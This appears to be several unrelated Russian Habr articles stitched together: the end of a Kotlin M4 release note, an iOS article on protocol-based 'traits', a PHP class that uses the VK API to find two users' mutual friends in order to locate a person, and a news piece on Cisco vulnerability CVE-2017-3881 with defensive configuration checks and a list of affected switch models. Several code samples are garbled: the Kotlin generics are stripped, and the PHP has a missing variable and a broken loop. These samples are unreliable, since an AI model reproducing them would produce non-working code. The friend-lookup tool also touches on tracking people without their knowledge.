В M3 появились [data classes (классы данных)](http://blog.jetbrains.com/kotlin/2012/09/kotlin-m3-is-out/), и многие пользователи просили поддержать возможность копировать объекты этих классов, заменяя значения некоторых полей (сами объекты часто являются неизменяемыми). В M4 такая возможность поддерживается:
`data class Person(val firstName: String, val lastName: String)`
`fun Person.asMarried(newLastName: String)
= this.copy(lastName = newLastName)`
Функция copy() автоматически генерируется для всех классов данных, каждый ее параметр имеет значение по умолчанию, поэтому при копировании достаточно указывать только те свойства, значения которых изменяются.
#### Вариантность в Java
Generic-классы в Kotlin позволяют указывать вариантность типовых параметров, а в библиотеке коллекций есть интерфейсы только для чтения, которые указывают вариантность правильно, поэтому ````List можно передать туда, где ожидается List. Если Вы пишете на Kotlin. А если на Java?
Начиная с M4, Kotlin генерирует байт-код, который позволяет пользоваться вариантностью даже из Java. Например, такая функция:
fun join(l: List, separator: String): String = ...
транслируется в метод с таким заголовком:
String join(List extends Object, String separator)`
Соответственно, даже из Java в него можно передать `List, и это будет правильно работать.
#### И многое другое...
Произошло еще несколько интересных вещей, например, на главной странице появился поиск, агрегирующий все ресурсы по Kotlin, а в компиляторе улучшилась диагностика... Об этом и о многом другом читайте в нашем блоге.
Новый плагин требует IntelliJ IDEA 12, которая вышла в релиз на днях, скачать ее можно здесь (доступна бесплатная версия **Community Edition**). Инструкция по установке здесь.
**Приятного Котлина!**```` | https://habr.com/ru/post/161327/ | null | ru | null |
# Как избавить проект от лишних килограммов

Всем привет! Меня зовут Илья, я — iOS разработчик в Tinkoff.ru. В этой статье я хочу рассказать о том, как уменьшить дублирование кода в presentation слое при помощи протоколов.
### В чем проблема?
По мере роста проекта, растет количество дублирования кода. Это становится заметно не сразу, и исправлять ошибки прошлого становится сложно. Мы заметили эту проблему у себя на проекте и решили ее с помощью одного подхода, назовем его, условно, traits.
### Пример из жизни
Подход можно использовать с различными разными архитектурными решениями, но рассматривать его я буду на примере VIPER.
Рассмотрим самый распространенный метод в router — метод, закрывающий экран:
```
func close() {
self.transitionHandler.dismiss(animated: true, completion: nil)
}
```
Он присутствует во многих router, и лучше написать его только один раз.
Нам в этом помогло бы наследование, но в будущем, когда у нас в приложении будет появляться все больше классов с ненужными методами, или мы вовсе не сможем создать нужный нам класс из-за того, что нужные методы находятся в разных базовых классах, появятся большие проблемы.
В итоге, проект обрастет множеством базовых классов и классов-наследников с лишними методами. Наследование нам не поможет.
Что лучше наследования? Конечно же композиция.
Можно сделать для метода, закрывающего экран, отдельный класс, и добавлять его в каждый роутер, в котором он нужен:
```
struct CloseRouter {
let transitionHandler: UIViewController
func close() {
self.transitionHandler.dismiss(animated: true, completion: nil)
}
}
```
Нам все равно придется объявить этот метод в Input протоколе роутера и реализовать его в самом роутере:
```
protocol SomeRouterInput {
func close()
}
class SomeRouter: SomeRouterInput {
var transitionHandler: UIViewController!
lazy var closeRouter = { CloseRouter(transitionHandler: self. transitionHandler) }()
func close() {
self.closeRouter.close()
}
}
```
Получилось слишком много кода, который просто проксирует вызов метода close. ~~Ленивый~~ Хороший программист не оценит.
### Решение с протоколами
На помощь приходят протоколы. Это достаточно мощный инструмент, который позволяет реализовать композицию и может содержать реализации методов в extension. Так мы можем создать протокол, содержащий метод close, и реализовать его в extension.
Вот так это будет выглядеть:
```
protocol CloseRouterTrait {
var transitionHandler: UIViewController! { get }
func close()
}
extension CloseRouterTrait {
func close() {
self.transitionHandler.dismiss(animated: true, completion: nil)
}
}
```
Возникает вопрос, почему в названии протокола фигурирует слово trait? Это просто — так можно указать, что этот протокол реализует свои методы в extension и должен использоваться как примесь к другому типу для расширения его функциональности.
Теперь, посмотрим как будет выглядеть использование такого протокола:
```
class SomeRouter: CloseRouterTrait {
var transitionHandler: UIViewController!
}
```
Да, это все. Выглядит отлично :). Мы получили композицию, добавив протокол к классу роутера, не написали ни одной лишней строчки и получили возможность переиспользовать код.
### Что в этом подходе необыкновенного?
Возможно, вы уже задались этим вопросом. Использование протоколов в качестве trait — вполне обыкновенное явление. Основное отличие в том, чтобы использовать этот подход как архитектурное решение в рамках presentation слоя. Как у любого архитектурного решения, тут должны быть свои правила и рекомендации.
Вот мой список:
* Trait's не должны хранить и менять состояние. Они могут иметь только зависимости в виде сервисов и т.п., которые являются get-only свойствами
* Traits's не должны иметь методов, которые не реализованы в extension, так как это нарушает их концепцию
* Названия методов в trait должны явно отражать, что они делают, без привязки к названию протокола. Это поможет избежать коллизии названий и сделает код понятнее
### От VIPER к MVP
Если полностью перейти на использование данного подхода с протоколами, то классы router и interactor будут выглядеть примерно так:
```
class SomeRouter: CloseRouterTrait, OtherRouterTrait {
var transitionHandler: UIViewController!
}
class SomeInteractor: SomeInteractorTrait {
var someService: SomeServiceInput!
}
```
Это относится не ко всем классам, в большинстве случаев в проекте останутся просто пустые routers и interactors. В таком случае, можно нарушить структуру VIPER модуля и плавно перейти к MVP при помощи добавления протоколов-примесей к presenter.
Примерно так:
```
class SomePresenter:
CloseRouterTrait, OtherRouterTrait,
SomeInteractorTrait, OtherInteractorTrait {
var transitionHandler: UIViewController!
var someService: SomeSericeInput!
}
```
Да, потеряна возможность внедрять router и interactor как зависимости, но в некоторых случаях это имеет место быть.
Единственный недостаток — transitionHandler = UIViewController. А по правилам VIPER Presenter ничего не должен знать о слое View и о том, с помощью каких технологий он реализован. Решается это в данном случае просто — методы переходов из UIViewController «закрываются» протоколом, например — TransitionHandler. Так Presenter будет взаимодействовать с абстракцией.
### Меняем поведение trait
Посмотрим, как можно изменять поведение в таких протоколах. Это будет аналог подмены некоторых частей модуля, например, для тестов или временной заглушки.
В качестве примера возьмем простой интерактор с методом, который выполняет сетевой запрос:
```
protocol SomeInteractorTrait {
var someService: SomeServiceInput! { get }
func performRequest(completion: @escaping (Response) -> Void)
}
extension SomeInteractorTrait {
func performRequest(completion: @escaping (Response) -> Void) {
someService.performRequest(completion)
}
}
```
Это абстрактный код, для примера. Допустим, что нам не надо посылать запрос, а нужно просто вернуть какую-нибудь заглушку. Тут идем на хитрость — создадим пустой протокол под названием Mock и сделаем следующее:
```
protocol Mock {}
extension SomeInteractorTrait where Self: Mock {
func performRequest(completion: @escaping (Response) -> Void) {
completion(MockResponse())
}
}
```
Здесь реализация метода performRequest изменена для типов, которые реализуют протокол Mock. Теперь нужно реализовать протокол Mock у того класса, который будет реализовывать SomeInteractor:
```
class SomePresenter: SomeInteractorTrait, Mock {
// Implementation
}
```
Для класса SomePresenter будет вызвана реализация метода performRequest, находящаяся в extension, где Self удовлетворяет протоколу Mock. Стоит убрать протокол Mock и реализация метода performRequest будет взята из обычного extension к SomeInteractor.
Если использовать это только для тестов — лучше располагать весь код, связанный с подменой реализации, в тестовом таргете.
### Подводим итоги
В заключении стоит отметить плюсы и минусы данного подхода и то, в каких случаях, по моему мнению, его стоит использовать.
Начнем с минусов:
* Если избавиться от router и interactor, как было показано в примере, то теряется возможность внедрять эти зависимости.
* Еще один минус — резко возрастающее количество протоколов.
* Иногда код может выглядеть не таким понятным, как при использовании обычных подходов.
Положительные стороны данного подхода следующие:
* Самое главное и очевидное—сильно уменьшается дублирование.
* К методам протокола применяется статическое связывание. Это означает, что определение реализации метода будет происходить на этапе компиляции. Следовательно, во время выполнения программы не будет расходоваться дополнительное время на поиск реализации (хотя это время и не особо значительное).
* Благодаря тому, что протоколы представляют собой небольшие «кирпичики», из них можно легко составить любую композицию. Плюс в карму к гибкости в использовании.
* Простота рефакторинга, тут без комментариев.
* Начать использовать данный подход можно на любой стадии проекта, так как он не затрагивает весь проект целиком.
Считать это решение хорошим или нет — личное дело каждого. Наш опыт применения этого подхода был положительным и позволил решить проблемы.
На этом все! | https://habr.com/ru/post/413921/ | null | ru | null |
# Находим общих друзей людей с использованием VK API

##### 0.Предыстория
Привет, хабраюзер.
Однажды у меня возникла необходимость найти человека, зная его внешний вид и зная о его членстве в определенном клубе. Также я владел адресами(вконтакте) страниц двух других членов клуба. Почти наверняка искомый человек был у каждого из них в друзьях. Решить эту проблему можно было разными путями. В статье я напишу о том, как мной было реализовано решение с использованием vk.com API.
##### 1.Задача
Сделать сервис, который будет находить всех общих друзей двух отдельно взятых пользователей, не требуя верификации и аккаунта в социальной сети для пользователей сервиса. Получить данные об общих друзьях:
* имя
* фотография
* ID
Реализовать задание на базе API вконтакте. Написать отельный класс для этого.
##### 2.Решение
###### 2.1.Определяем необходимые методы API
Заходим в [список методов](http://vk.com/dev/methods) API. И поискав, находим то, что нам нужно.
Для получения друзей пользователя есть метод [friends.get](http://vk.com/dev/friends.get).
**friends.get** — *возвращает список идентификаторов друзей пользователя или расширенную информацию о друзьях пользователя (при использовании параметра fields).*
И, что важно, в рамках решения поставленной задачи это открытый метод, не требующий access\_token.
Обязательный параметр только один:

Используя данный метод, можно получить информацию обо всех друзьях каждого из двух наших множеств, но такой подход не будет оптимальным. Пользователь А может иметь 2000 людей в друзьях, пересекаться с друзьями пользователя В будут только 3 человека. В таком случае информация о 1997 пользователях будет нам ненужной, и ресурсы, затраченные на её получение, будут потрачены впустую.
Мы будем запрашивать исключительно идентификаторы пользователей, и получив нужные нам номера(которые принадлежат множеству А и В), уже по ним выбирать информацию.
Для получения информации о пользователе есть метод [users.get](http://vk.com/dev/users.get).
**users.get** - *Возвращает расширенную информацию о пользователях.*
Данный метод также не нуждается в access\_token, то есть идеально подходит для нашей задачи.

В user\_ids мы передадим массив идентификаторов пользователей, которые встречаются в обоих множествах.
Мы хотим получить только аватар размером 100\*100, для этого в параметре fields передадим значение photo\_100.
###### 2.2.Переходим к практической стороне
Я написал простой класс на php:
```
class VkFriends
{
public function clean_var($var) {
$var = strip_tags($var);
$var = preg_replace('~\D+~', '', $var);
$var = trim($var);
return $var;
}
public function get_friends($u_id) {
$friends = file_get_contents('https://api.vk.com/method/friends.get?user_id='.$u_id);
$friends = json_decode($friends);
if(!isset($friends->error)){
return $friends;
}else{
return '';
}
}
public function mutual_friends($friends) {
$mutual = array_intersect($friends[0]->response, $friends[1]->response);
if(!empty($mutual)){
return $mutual;
}else{
return '';
}
}
public function get_users_info($users) {
$u_ids = implode(",",$users);
$u_info = file_get_contents('https://api.vk.com/method/users.get?user_ids='.$u_ids.'&fields=photo_100');
$u_info = json_decode($u_info);
return $u_info;
}
public function view_user_info($u_info) {
$uid = $u_info->uid;
$first_name = $u_info->first_name;
$last_name = $u_info->last_name;
= $u_info->photo_100;
print("
[![]()
$first\_name
$last\_name](http://vk.com/id$uid)
");
}
public function view_users_info($users_info) {
for($i=0;$iresponse);$i++){
$this->view\_user\_info($users\_info->response[$i]);
}
}
}
```
Теперь смотрим на наш класс в действии:
```
$vkf = new VkFriends;
$u_id[0] = $vkf->clean_var($_POST["u1"]);//clean variables from POST
$u_id[1] = $vkf->clean_var($_POST["u2"]);
if(($u_id[0]!='')&&($u_id[1]!='')){
echo '';
$friends[0] = $vkf->get\_friends($u\_id[0]);//getting friends list from user with u\_id
$friends[1] = $vkf->get\_friends($u\_id[1]);
if(($friends[0]!='')&&($friends[1]!='')){
$mutual = $vkf->mutual\_friends($friends);//create new array from intersect arrays
if($mutual!=''){
$users\_info = $vkf->get\_users\_info($mutual);//getting info about users that are mutual
$vkf->view\_users\_info($users\_info);//view information about selected users
}else{
print("Общих друзей нет
----------------
");
}
}else{
print("Один из пользователей не доступен
---------------------------------
");
}
echo '';
}
```
##### 3.Резюме
Ссылка на репозиторий GitHub — [vkfriends](https://github.com/SanGreel/vkfriends).
Спасибо, что читали,
искренне надеюсь, что вам было интересно. | https://habr.com/ru/post/212405/ | null | ru | null |
# 318 моделей коммутаторов Cisco содержат уязвимость, которую использует ЦРУ

*Уязвимый коммутатор Cisco Catalyst 2960G-48TC-L. Фото: Cisco*
Компания Cisco [опубликовала информацию](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20170317-cmp) (ID бюллетеня: cisco-sa-20170317-cmp) о критической уязвимости в протоколе Cluster Management Protocol (CMP), который поставляется с программным обеспечением Cisco IOS XE Software. Уязвимость [CVE-2017-3881](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-3881) даёт возможность удалённого исполнения кода с повышенными привилегиями в межсетевой операционной системе Cisco IOS любым неавторизованным удалённым пользователем (которому известно о баге).
О нём точно было известно сотрудникам ЦРУ, что следует из документов, опубликованных на сайте Wikileaks [в рамках проекта Vault 7 (Year Zero)](https://geektimes.ru/post/286702/). Специалисты по безопасности Cisco говорят, что нашли информацию об уязвимости, проведя анализ этих документов.
Протокол CMP основан на протоколе [telnet](https://en.wikipedia.org/wiki/Telnet), но поддерживает специфические параметры. Баг связан с некорректной обработкой именно этих специфичных для CMP параметров, которые получены по telnet. Какие конкретно параметры нужно использовать для проявления бага при обработке запроса — не сообщается.
Компания Cisco публикует инструкцию, как проверить наличие подсистемы CMP в программном обеспечении, которое работает на устройстве.
Проверка CMP:
`show subsys class protocol | include ^cmp`
Если подсистема CMP отсутствует, ответ будет такой:
`Switch#show subsys class protocol | include ^cmp
Switch#`
Если подсистема CMP присутствует, ответ будет следующий:
`Switch#show subsys class protocol | include ^cmp
cmp Protocol 1.000.001
Switch#`
В случае наличия подсистемы CMP на вашем коммутаторе можно проверить, принимает ли CMP входящие соединения telnet. И, соответственно, можно ли провести на него вышеупомянутую атаку с удалённым исполнением кода путём специальным образом сформированной команды.
Проверка поддержки входящих соединений telnet:
`show running-config | include ^line vty|transport input`
Например, в случае использования настроек по умолчанию в строке виртуального терминала (VTY) будут просто указаны номера терминалов без особых примечаний:
`Switch#show running-config | include ^line vty|transport input
line vty 0 4
line vty 5 15
Switch#`
Настройки по умолчанию включают в себя входящие соединения telnet на всех виртуальных терминалах с 0-го по 15-й. Следовательно, это уязвимая конфигурация.
Для сравнения, вот специальная конфигурация, где только протокол SSH разрешен на всех виртуальных терминалах:
`Switch#show running-config | include ^line vty|transport input
line vty 0 4
transport input ssh
line vty 5 15
transport input ssh
Switch#`
Такая конфигурация не будет уязвимой.
Cisco проверила версии Cisco IOS XE Software и точно выяснила список 318 коммутаторов и других сетевых устройств, подверженных данной уязвимости. Если устройства нет в списке, то оно точно безопасно.
Список включает 264 коммутатора серии Catalyst, 40 промышленных коммутаторов серии Industrial Ethernet и 14 других устройств Cisco.
**Модели уязвимых устройств*** Cisco Catalyst 2350-48TD-S Switch
* Cisco Catalyst 2350-48TD-SD Switch
* Cisco Catalyst 2360-48TD-S Switch
* Cisco Catalyst 2918-24TC-C Switch
* Cisco Catalyst 2918-24TT-C Switch
* Cisco Catalyst 2918-48TC-C Switch
* Cisco Catalyst 2918-48TT-C Switch
* Cisco Catalyst 2928-24TC-C Switch
* Cisco Catalyst 2960-24-S Switch
* Cisco Catalyst 2960-24LC-S Switch
* Cisco Catalyst 2960-24LT-L Switch
* Cisco Catalyst 2960-24PC-L Switch
* Cisco Catalyst 2960-24PC-S Switch
* Cisco Catalyst 2960-24TC-L Switch
* Cisco Catalyst 2960-24TC-S Switch
* Cisco Catalyst 2960-24TT-L Switch
* Cisco Catalyst 2960-48PST-L Switch
* Cisco Catalyst 2960-48PST-S Switch
* Cisco Catalyst 2960-48TC-L Switch
* Cisco Catalyst 2960-48TC-S Switch
* Cisco Catalyst 2960-48TT-L Switch
* Cisco Catalyst 2960-48TT-S Switch
* Cisco Catalyst 2960-8TC-L Compact Switch
* Cisco Catalyst 2960-8TC-S Compact Switch
* Cisco Catalyst 2960-Plus 24LC-L Switch
* Cisco Catalyst 2960-Plus 24LC-S Switch
* Cisco Catalyst 2960-Plus 24PC-L Switch
* Cisco Catalyst 2960-Plus 24PC-S Switch
* Cisco Catalyst 2960-Plus 24TC-L Switch
* Cisco Catalyst 2960-Plus 24TC-S Switch
* Cisco Catalyst 2960-Plus 48PST-L Switch
* Cisco Catalyst 2960-Plus 48PST-S Switch
* Cisco Catalyst 2960-Plus 48TC-L Switch
* Cisco Catalyst 2960-Plus 48TC-S Switch
* Cisco Catalyst 2960C-12PC-L Switch
* Cisco Catalyst 2960C-8PC-L Switch
* Cisco Catalyst 2960C-8TC-L Switch
* Cisco Catalyst 2960C-8TC-S Switch
* Cisco Catalyst 2960CG-8TC-L Compact Switch
* Cisco Catalyst 2960CPD-8PT-L Switch
* Cisco Catalyst 2960CPD-8TT-L Switch
* Cisco Catalyst 2960CX-8PC-L Switch
* Cisco Catalyst 2960CX-8TC-L Switch
* Cisco Catalyst 2960G-24TC-L Switch
* Cisco Catalyst 2960G-48TC-L Switch
* Cisco Catalyst 2960G-8TC-L Compact Switch
* Cisco Catalyst 2960L-16PS-LL Switch
* Cisco Catalyst 2960L-16TS-LL Switch
* Cisco Catalyst 2960L-24PS-LL Switch
* Cisco Catalyst 2960L-24TS-LL Switch
* Cisco Catalyst 2960L-48PS-LL Switch
* Cisco Catalyst 2960L-48TS-LL Switch
* Cisco Catalyst 2960L-8PS-LL Switch
* Cisco Catalyst 2960L-8TS-LL Switch
* Cisco Catalyst 2960PD-8TT-L Compact Switch
* Cisco Catalyst 2960S-24PD-L Switch
* Cisco Catalyst 2960S-24PS-L Switch
* Cisco Catalyst 2960S-24TD-L Switch
* Cisco Catalyst 2960S-24TS-L Switch
* Cisco Catalyst 2960S-24TS-S Switch
* Cisco Catalyst 2960S-48FPD-L Switch
* Cisco Catalyst 2960S-48FPS-L Switch
* Cisco Catalyst 2960S-48LPD-L Switch
* Cisco Catalyst 2960S-48LPS-L Switch
* Cisco Catalyst 2960S-48TD-L Switch
* Cisco Catalyst 2960S-48TS-L Switch
* Cisco Catalyst 2960S-48TS-S Switch
* Cisco Catalyst 2960S-F24PS-L Switch
* Cisco Catalyst 2960S-F24TS-L Switch
* Cisco Catalyst 2960S-F24TS-S Switch
* Cisco Catalyst 2960S-F48FPS-L Switch
* Cisco Catalyst 2960S-F48LPS-L Switch
* Cisco Catalyst 2960S-F48TS-L Switch
* Cisco Catalyst 2960S-F48TS-S Switch
* Cisco Catalyst 2960X-24PD-L Switch
* Cisco Catalyst 2960X-24PS-L Switch
* Cisco Catalyst 2960X-24PSQ-L Cool Switch
* Cisco Catalyst 2960X-24TD-L Switch
* Cisco Catalyst 2960X-24TS-L Switch
* Cisco Catalyst 2960X-24TS-LL Switch
* Cisco Catalyst 2960X-48FPD-L Switch
* Cisco Catalyst 2960X-48FPS-L Switch
* Cisco Catalyst 2960X-48LPD-L Switch
* Cisco Catalyst 2960X-48LPS-L Switch
* Cisco Catalyst 2960X-48TD-L Switch
* Cisco Catalyst 2960X-48TS-L Switch
* Cisco Catalyst 2960X-48TS-LL Switch
* Cisco Catalyst 2960XR-24PD-I Switch
* Cisco Catalyst 2960XR-24PD-L Switch
* Cisco Catalyst 2960XR-24PS-I Switch
* Cisco Catalyst 2960XR-24PS-L Switch
* Cisco Catalyst 2960XR-24TD-I Switch
* Cisco Catalyst 2960XR-24TD-L Switch
* Cisco Catalyst 2960XR-24TS-I Switch
* Cisco Catalyst 2960XR-24TS-L Switch
* Cisco Catalyst 2960XR-48FPD-I Switch
* Cisco Catalyst 2960XR-48FPD-L Switch
* Cisco Catalyst 2960XR-48FPS-I Switch
* Cisco Catalyst 2960XR-48FPS-L Switch
* Cisco Catalyst 2960XR-48LPD-I Switch
* Cisco Catalyst 2960XR-48LPD-L Switch
* Cisco Catalyst 2960XR-48LPS-I Switch
* Cisco Catalyst 2960XR-48LPS-L Switch
* Cisco Catalyst 2960XR-48TD-I Switch
* Cisco Catalyst 2960XR-48TD-L Switch
* Cisco Catalyst 2960XR-48TS-I Switch
* Cisco Catalyst 2960XR-48TS-L Switch
* Cisco Catalyst 2970G-24T Switch
* Cisco Catalyst 2970G-24TS Switch
* Cisco Catalyst 2975 Switch
* Cisco Catalyst 3550 12G Switch
* Cisco Catalyst 3550 12T Switch
* Cisco Catalyst 3550 24 DC SMI Switch
* Cisco Catalyst 3550 24 EMI Switch
* Cisco Catalyst 3550 24 FX SMI Switch
* Cisco Catalyst 3550 24 PWR Switch
* Cisco Catalyst 3550 24 SMI Switch
* Cisco Catalyst 3550 48 EMI Switch
* Cisco Catalyst 3550 48 SMI Switch
* Cisco Catalyst 3560-12PC-S Compact Switch
* Cisco Catalyst 3560-24PS Switch
* Cisco Catalyst 3560-24TS Switch
* Cisco Catalyst 3560-48PS Switch
* Cisco Catalyst 3560-48TS Switch
* Cisco Catalyst 3560-8PC Compact Switch
* Cisco Catalyst 3560C-12PC-S Switch
* Cisco Catalyst 3560C-8PC-S Switch
* Cisco Catalyst 3560CG-8PC-S Compact Switch
* Cisco Catalyst 3560CG-8TC-S Compact Switch
* Cisco Catalyst 3560CPD-8PT-S Compact Switch
* Cisco Catalyst 3560CX-12PC-S Switch
* Cisco Catalyst 3560CX-12PD-S Switch
* Cisco Catalyst 3560CX-12TC-S Switch
* Cisco Catalyst 3560CX-8PC-S Switch
* Cisco Catalyst 3560CX-8PT-S Switch
* Cisco Catalyst 3560CX-8TC-S Switch
* Cisco Catalyst 3560CX-8XPD-S Switch
* Cisco Catalyst 3560E-12D-E Switch
* Cisco Catalyst 3560E-12D-S Switch
* Cisco Catalyst 3560E-12SD-E Switch
* Cisco Catalyst 3560E-12SD-S Switch
* Cisco Catalyst 3560E-24PD-E Switch
* Cisco Catalyst 3560E-24PD-S Switch
* Cisco Catalyst 3560E-24TD-E Switch
* Cisco Catalyst 3560E-24TD-S Switch
* Cisco Catalyst 3560E-48PD-E Switch
* Cisco Catalyst 3560E-48PD-EF Switch
* Cisco Catalyst 3560E-48PD-S Switch
* Cisco Catalyst 3560E-48PD-SF Switch
* Cisco Catalyst 3560E-48TD-E Switch
* Cisco Catalyst 3560E-48TD-S Switch
* Cisco Catalyst 3560G-24PS Switch
* Cisco Catalyst 3560G-24TS Switch
* Cisco Catalyst 3560G-48PS Switch
* Cisco Catalyst 3560G-48TS Switch
* Cisco Catalyst 3560V2-24DC Switch
* Cisco Catalyst 3560V2-24PS Switch
* Cisco Catalyst 3560V2-24TS Switch
* Cisco Catalyst 3560V2-48PS Switch
* Cisco Catalyst 3560V2-48TS Switch
* Cisco Catalyst 3560X-24P-E Switch
* Cisco Catalyst 3560X-24P-L Switch
* Cisco Catalyst 3560X-24P-S Switch
* Cisco Catalyst 3560X-24T-E Switch
* Cisco Catalyst 3560X-24T-L Switch
* Cisco Catalyst 3560X-24T-S Switch
* Cisco Catalyst 3560X-24U-E Switch
* Cisco Catalyst 3560X-24U-L Switch
* Cisco Catalyst 3560X-24U-S Switch
* Cisco Catalyst 3560X-48P-E Switch
* Cisco Catalyst 3560X-48P-L Switch
* Cisco Catalyst 3560X-48P-S Switch
* Cisco Catalyst 3560X-48PF-E Switch
* Cisco Catalyst 3560X-48PF-L Switch
* Cisco Catalyst 3560X-48PF-S Switch
* Cisco Catalyst 3560X-48T-E Switch
* Cisco Catalyst 3560X-48T-L Switch
* Cisco Catalyst 3560X-48T-S Switch
* Cisco Catalyst 3560X-48U-E Switch
* Cisco Catalyst 3560X-48U-L Switch
* Cisco Catalyst 3560X-48U-S Switch
* Cisco Catalyst 3750 Metro 24-AC Switch
* Cisco Catalyst 3750 Metro 24-DC Switch
* Cisco Catalyst 3750-24FS Switch
* Cisco Catalyst 3750-24PS Switch
* Cisco Catalyst 3750-24TS Switch
* Cisco Catalyst 3750-48PS Switch
* Cisco Catalyst 3750-48TS Switch
* Cisco Catalyst 3750E-24PD-E Switch
* Cisco Catalyst 3750E-24PD-S Switch
* Cisco Catalyst 3750E-24TD-E Switch
* Cisco Catalyst 3750E-24TD-S Switch
* Cisco Catalyst 3750E-48PD-E Switch
* Cisco Catalyst 3750E-48PD-EF Switch
* Cisco Catalyst 3750E-48PD-S Switch
* Cisco Catalyst 3750E-48PD-SF Switch
* Cisco Catalyst 3750E-48TD-E Switch
* Cisco Catalyst 3750E-48TD-S Switch
* Cisco Catalyst 3750G-12S Switch
* Cisco Catalyst 3750G-12S-SD Switch
* Cisco Catalyst 3750G-16TD Switch
* Cisco Catalyst 3750G-24PS Switch
* Cisco Catalyst 3750G-24T Switch
* Cisco Catalyst 3750G-24TS Switch
* Cisco Catalyst 3750G-24TS-1U Switch
* Cisco Catalyst 3750G-48PS Switch
* Cisco Catalyst 3750G-48TS Switch
* Cisco Catalyst 3750V2-24FS Switch
* Cisco Catalyst 3750V2-24PS Switch
* Cisco Catalyst 3750V2-24TS Switch
* Cisco Catalyst 3750V2-48PS Switch
* Cisco Catalyst 3750V2-48TS Switch
* Cisco Catalyst 3750X-12S-E Switch
* Cisco Catalyst 3750X-12S-S Switch
* Cisco Catalyst 3750X-24P-E Switch
* Cisco Catalyst 3750X-24P-L Switch
* Cisco Catalyst 3750X-24P-S Switch
* Cisco Catalyst 3750X-24S-E Switch
* Cisco Catalyst 3750X-24S-S Switch
* Cisco Catalyst 3750X-24T-E Switch
* Cisco Catalyst 3750X-24T-L Switch
* Cisco Catalyst 3750X-24T-S Switch
* Cisco Catalyst 3750X-24U-E Switch
* Cisco Catalyst 3750X-24U-L Switch
* Cisco Catalyst 3750X-24U-S Switch
* Cisco Catalyst 3750X-48P-E Switch
* Cisco Catalyst 3750X-48P-L Switch
* Cisco Catalyst 3750X-48P-S Switch
* Cisco Catalyst 3750X-48PF-E Switch
* Cisco Catalyst 3750X-48PF-L Switch
* Cisco Catalyst 3750X-48PF-S Switch
* Cisco Catalyst 3750X-48T-E Switch
* Cisco Catalyst 3750X-48T-L Switch
* Cisco Catalyst 3750X-48T-S Switch
* Cisco Catalyst 3750X-48U-E Switch
* Cisco Catalyst 3750X-48U-L Switch
* Cisco Catalyst 3750X-48U-S Switch
* Cisco Catalyst 4000 Supervisor Engine I
* Cisco Catalyst 4000/4500 Supervisor Engine IV
* Cisco Catalyst 4000/4500 Supervisor Engine V
* Cisco Catalyst 4500 Series Supervisor Engine II-Plus
* Cisco Catalyst 4500 Series Supervisor Engine II-Plus-TS
* Cisco Catalyst 4500 Series Supervisor Engine V-10GE
* Cisco Catalyst 4500 Series Supervisor II-Plus-10GE
* Cisco Catalyst 4500 Supervisor Engine 6-E
* Cisco Catalyst 4500 Supervisor Engine 6L-E
* Cisco Catalyst 4900M Switch
* Cisco Catalyst 4928 10 Gigabit Ethernet Switch
* Cisco Catalyst 4948 10 Gigabit Ethernet Switch
* Cisco Catalyst 4948 Switch
* Cisco Catalyst 4948E Ethernet Switch
* Cisco Catalyst 4948E-F Ethernet Switch
* Cisco Catalyst Blade Switch 3020 for HP
* Cisco Catalyst Blade Switch 3030 for Dell
* Cisco Catalyst Blade Switch 3032 for Dell M1000E
* Cisco Catalyst Blade Switch 3040 for FSC
* Cisco Catalyst Blade Switch 3120 for HP
* Cisco Catalyst Blade Switch 3120X for HP
* Cisco Catalyst Blade Switch 3130 for Dell M1000E
* Cisco Catalyst C2928-24LT-C Switch
* Cisco Catalyst C2928-48TC-C Switch
* Cisco Catalyst Switch Module 3012 for IBM BladeCenter
* Cisco Catalyst Switch Module 3110 for IBM BladeCenter
* Cisco Catalyst Switch Module 3110X for IBM BladeCenter
* Cisco Embedded Service 2020 24TC CON B Switch
* Cisco Embedded Service 2020 24TC CON Switch
* Cisco Embedded Service 2020 24TC NCP B Switch
* Cisco Embedded Service 2020 24TC NCP Switch
* Cisco Embedded Service 2020 CON B Switch
* Cisco Embedded Service 2020 CON Switch
* Cisco Embedded Service 2020 NCP B Switch
* Cisco Embedded Service 2020 NCP Switch
* Cisco Enhanced Layer 2 EtherSwitch Service Module
* Cisco Enhanced Layer 2/3 EtherSwitch Service Module
* Cisco Gigabit Ethernet Switch Module (CGESM) for HP
* Cisco IE 2000-16PTC-G Industrial Ethernet Switch
* Cisco IE 2000-16T67 Industrial Ethernet Switch
* Cisco IE 2000-16T67P Industrial Ethernet Switch
* Cisco IE 2000-16TC Industrial Ethernet Switch
* Cisco IE 2000-16TC-G Industrial Ethernet Switch
* Cisco IE 2000-16TC-G-E Industrial Ethernet Switch
* Cisco IE 2000-16TC-G-N Industrial Ethernet Switch
* Cisco IE 2000-16TC-G-X Industrial Ethernet Switch
* Cisco IE 2000-24T67 Industrial Ethernet Switch
* Cisco IE 2000-4S-TS-G Industrial Ethernet Switch
* Cisco IE 2000-4T Industrial Ethernet Switch
* Cisco IE 2000-4T-G Industrial Ethernet Switch
* Cisco IE 2000-4TS Industrial Ethernet Switch
* Cisco IE 2000-4TS-G Industrial Ethernet Switch
* Cisco IE 2000-8T67 Industrial Ethernet Switch
* Cisco IE 2000-8T67P Industrial Ethernet Switch
* Cisco IE 2000-8TC Industrial Ethernet Switch
* Cisco IE 2000-8TC-G Industrial Ethernet Switch
* Cisco IE 2000-8TC-G-E Industrial Ethernet Switch
* Cisco IE 2000-8TC-G-N Industrial Ethernet Switch
* Cisco IE 3000-4TC Industrial Ethernet Switch
* Cisco IE 3000-8TC Industrial Ethernet Switch
* Cisco IE-3010-16S-8PC Industrial Ethernet Switch
* Cisco IE-3010-24TC Industrial Ethernet Switch
* Cisco IE-4000-16GT4G-E Industrial Ethernet Switch
* Cisco IE-4000-16T4G-E Industrial Ethernet Switch
* Cisco IE-4000-4GC4GP4G-E Industrial Ethernet Switch
* Cisco IE-4000-4GS8GP4G-E Industrial Ethernet Switch
* Cisco IE-4000-4S8P4G-E Industrial Ethernet Switch
* Cisco IE-4000-4T4P4G-E Industrial Ethernet Switch
* Cisco IE-4000-4TC4G-E Industrial Ethernet Switch
* Cisco IE-4000-8GS4G-E Industrial Ethernet Switch
* Cisco IE-4000-8GT4G-E Industrial Ethernet Switch
* Cisco IE-4000-8GT8GP4G-E Industrial Ethernet Switch
* Cisco IE-4000-8S4G-E Industrial Ethernet Switch
* Cisco IE-4000-8T4G-E Industrial Ethernet Switch
* Cisco IE-4010-16S12P Industrial Ethernet Switch
* Cisco IE-4010-4S24P Industrial Ethernet Switch
